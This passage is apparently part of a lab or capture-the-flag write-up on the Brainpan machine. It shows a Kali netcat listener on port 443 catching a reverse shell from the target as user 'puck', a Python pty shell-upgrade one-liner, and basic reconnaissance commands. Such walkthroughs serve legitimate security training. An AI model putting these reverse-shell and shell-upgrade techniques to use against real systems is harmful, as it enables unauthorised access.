 ┌──(kali㉿kali)-[~/Desktop]
└─$ nc -lvp 443
listening on [any] 443 ...
192.168.174.139: inverse host lookup failed: Unknown host
connect to [192.168.174.136] from (UNKNOWN) [192.168.174.139] 36370
id
uid=1002(puck) gid=1002(puck) groups=1002(puck)
python -c 'import pty; pty.spawn("/bin/bash")'
puck@brainpan:/home/puck$ id
id
uid=1002(puck) gid=1002(puck) groups=1002(puck)
puck@brainpan:/home/puck$ whoami
whoami
puck
puck@brainpan:/home/puck$ ls
ls
checksrv.sh  web
puck@brainpan:/home/puck$